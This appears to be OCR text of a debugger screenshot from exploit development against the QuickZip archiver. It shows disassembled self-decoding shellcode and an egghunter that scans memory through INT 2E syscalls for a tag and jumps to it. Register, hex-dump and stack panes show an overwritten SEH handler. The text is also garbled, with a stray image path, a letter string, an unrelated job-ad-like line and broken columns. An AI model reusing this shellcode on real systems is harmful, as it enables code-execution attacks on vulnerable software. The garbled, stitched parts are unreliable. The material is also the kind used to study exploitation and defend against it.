 l e m t w h c p k b z r ... s ?
Code auditor and software assessment specialist needed
0012FAFD 41 INC ECX
0012FAFE 6B41 41 10 IMUL EAX,DWORD PTR DS:[ECX+41],10
0012FB02 3241 42 XOR AL,BYTE PTR DS:[ECX+42]
0012FB05 3242 42 XOR AL,BYTE PTR DS:[EDX+42]
0012FB08 3042 42 XOR BYTE PTR DS:[EDX+42],AL
0012FB0B 41 INC ECX
0012FB0C 42 INC EDX
0012FB0D 58 POP EAX
0012FB0E 50 PUSH EAX
0012FB0F 3841 42 CMP BYTE PTR DS:[ECX+42],AL
0012FB12 ^ 75 E9 JNZ SHORT 0012FAFD
0012FB14 66:81CA FF0F OR DX,0FFF
0012FB19 42 INC EDX
0012FB1A 52 PUSH EDX
0012FB1B 6A 02 PUSH 2
0012FB1D 58 POP EAX
0012FB1E CD 2E INT 2E
0012FB20 3C 05 CMP AL,5
0012FB22 5A POP EDX
0012FB23 ^ 74 EF JE SHORT 0012FB14
0012FB25 B8 666C7569 MOV EAX,69756C66
0012FB2A 89D7 MOV EDI,EDX
0012FB2C AF SCAS DWORD PTR ES:[EDI]
0012FB2D ^ 75 EA JNZ SHORT 0012FB19
0012FB2F AF SCAS DWORD PTR ES:[EDI]
0012FB30 ^ 75 E7 JNZ SHORT 0012FB19
0012FB32 FFE7 JMP EDI
0012FB34 64:78 6F JS SHORT 0012FBA6 Superfluous pref
0012FB37 4C DEC ESP
0012FB38 78 63 JS SHORT 0012FB9D
0012FB3A 56 PUSH ESI
EDX=0012FFFF
Registers (FPU) < < <
EAX 00000041
ECX 0012FB13
EDX 0012FFFF
EBX 00000000
ESP 0012F5BC
EBP 0012F698
ESI 00000000
EDI 00000000
EIP 0012FB19
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILENAME_EXCED_RANGE (000000CE)
EFL 00200286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O
FST 4020 Cond 1 0 0 0 Err 0 0 1 0 0
FCW 1377 Prec NEAR,64 Mask 1 1 0
Progress
Progress Log
Message :
file(s) not found
Address Hex dump ASCII
00705000 00 00 00 00 00 00 00 00 B7 BF FE 14 02 8D 40 00
00705010 20 4A 41 00 64 B3 41 00 34 4D 41 00 B0 7F 41 00
00705020 D0 86 41 00 77 13 8B C0 02 00 8B C0 00 8D 40 00
00705030 00 8D 40 00 00 8D 40 00 01 8D 40 00 F8 50 70 00
00705040 50 4E EB 00 48 98 40 00 B0 9B 40 00 94 9D 40 00
00705050 00 CB CC C8 C9 D7 CF C8 CD CE DB D8 DA D9 CA DC
00705060 DD DE DF E0 E1 E3 00 E4 E5 8D 40 00 03 00 00 00
00705070 00 00 00 00 01 00 00 00 02 00 00 00 03 00 00 00
00705080 00 00 00 00 00 00 00 00 00 00 00 00 A0 D8 85
00705090 57 34 76 43 00 C8 4E 67 6D C1 AB 43 00 00 00 00
007050A0 00 00 24 40 03 4E 61 6E 04 2B 49 6E 66 8D 40 00
007050B0 04 2D 49 6E 66 8D 40 00 45 72 72 6F 72 00 8B C0
007050C0 52 75 6E 74 69 6D 65 20 65 72 72 6F 72 20 20 20 Runtime error
007050D0 20 20 61 74 20 30 30 30 30 30 30 30 30 00 8B C0
007050E0 30 31 32 33 34 35 36 37 38 39 41 42 43 44 45 46 0123456789ABCDEF
0012F5BC 00000041 A...
0012F5C0 0012F66C lö.
0012F5C4 0012F990 Pointer to ne
0012F5C8 7C9032BC ¼2 SE handler
0012F5CC 0012FBFC üû.
0012F5D0 0012F680
0012F5D4 7C90327A z2 RETURN to ntd
0012F5D8 0012F698
0012F5DC 0012FBFC üû.
0012F5E0 0012F6B4 ´ö.
0012F5E4 0012F66C lö.
0012F5E8 00524478 xDR. QuickZip.00524478
0012F5EC 00000001
0012F5F0 0012F698
0012F5F4 0012FBFC üû.
0012F5F8 7C92A9EF RETURN to ntdll.7C92A9EF from